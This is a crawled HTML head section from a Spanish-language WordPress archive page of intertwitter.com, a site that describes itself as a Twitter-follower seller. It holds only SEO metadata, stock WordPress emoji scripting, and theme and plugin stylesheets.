

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intertwitter.com/es/2022/03/
body_size: 22055
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>marzo 2022 - Intertwitter.com</title>
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="marzo 2022 - Intertwitter.com" />
	<meta property="og:url" content="https://intertwitter.com/es/2022/03/" />
	<meta property="og:site_name" content="Intertwitter.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/intertwitter.com\/es\/2022\/03\/",
            "url": "https:\/\/intertwitter.com\/es\/2022\/03\/",
            "name": "marzo 2022 - Intertwitter.com",
            "isPartOf": {
                "@id": "https:\/\/intertwitter.com\/#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/intertwitter.com\/es\/2022\/03\/#breadcrumb"
            },
            "inLanguage": "es"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/intertwitter.com\/es\/2022\/03\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Inicio",
                    "item": "https:\/\/intertwitter.com\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Archivos de marzo de 2022"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/intertwitter.com\/#website",
            "url": "https:\/\/intertwitter.com\/",
            "name": "Intertwitter",
            "description": "El mayor proveedor de seguidores de Twitter de la galaxia",
            "publisher": {
                "@id": "https:\/\/intertwitter.com\/#organization"
            },
            "alternateName": "Intertwitter.com",
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/intertwitter.com\/?s={search_term_string}"
                    },
                    "query-input": {
                        "@type": "PropertyValueSpecification",
                        "valueRequired": true,
                        "valueName": "search_term_string"
                    }
                }
            ],
            "inLanguage": "es"
        },
        {
            "@type": "Organization",
            "@id": "https:\/\/intertwitter.com\/#organization",
            "name": "Intertwitter",
            "url": "https:\/\/intertwitter.com\/",
            "logo": {
                "@type": "ImageObject",
                "inLanguage": "es",
                "@id": "https:\/\/intertwitter.com\/#\/schema\/logo\/image\/",
                "url": "https:\/\/intertwitter.com\/wp-content\/uploads\/2020\/01\/cropped-Intertwitter_Light.png",
                "contentUrl": "https:\/\/intertwitter.com\/wp-content\/uploads\/2020\/01\/cropped-Intertwitter_Light.png",
                "width": 512,
                "height": 512,
                "caption": "Intertwitter"
            },
            "image": {
                "@id": "https:\/\/intertwitter.com\/#\/schema\/logo\/image\/"
            }
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->


<script type="f488706df057a9534333888d-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intertwitter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intertwitter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://intertwitter.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-1088-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-1088.css?ver=1766458202' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-40.css?ver=1766458203' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-32.css?ver=1766458203' media='all' />
